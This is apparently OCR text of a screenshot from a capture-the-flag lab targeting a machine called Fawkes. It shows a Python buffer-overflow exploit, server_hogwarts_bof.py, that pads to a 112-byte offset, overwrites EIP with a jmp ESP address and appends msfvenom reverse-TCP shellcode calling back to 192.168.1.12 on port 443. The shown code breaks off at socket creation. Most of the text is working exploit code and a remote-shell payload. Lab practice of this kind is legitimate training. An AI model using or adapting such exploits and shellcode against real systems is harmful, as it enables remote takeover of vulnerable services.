 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
File: server_hogwarts_bof.py
1 #!/usr/bin/python3
2
3 import socket
4
5 offset = 112
6
7 before_eip = b"A" * offset
8 eip = b"\x55\x9d\x04\x08" # 8049d55 <-- jmp ESP
9
10 # msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.12 LPORT=443 -b "\x00" -f py -v shellcode
11 shellcode = b""
12 shellcode += b"\xba\xfd\x1b\x20\x72\xd9\xea\xd9\x74\x24\xf4"
13 shellcode += b"\x5e\x31\xc9\xb1\x12\x83\xc6\x04\x31\x56\x0e"
14 shellcode += b"\x03\xab\x15\xc2\x87\x62\xf1\xf5\x8b\xd7\x46"
15 shellcode += b"\xa9\x21\xd5\xc1\xac\x06\xbf\x1c\xae\xf4\x66"
16 shellcode += b"\x2f\x90\x37\x18\x06\x96\x3e\x70\x59\xc0\xc0"
17 shellcode += b"\x8c\x31\x13\xc3\x8d\x7a\x9a\x22\x3d\x1a\xcd"
18 shellcode += b"\xf5\x6e\x50\xee\x7c\x71\x5b\x71\x2c\x19\x0a"
19 shellcode += b"\x5d\xa2\xb1\xba\x8e\x6b\x23\x52\x58\x90\xf1"
20 shellcode += b"\xf7\xd3\xb6\x45\xfc\x2e\xb8"
21
22 after_eip = b"\x90"*24 + shellcode
23
24 payload = before_eip + eip + after_eip
25
26 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
:
Notes/Screenshots
Chisel Main server
Target --> Fawkes [192.168.100.128]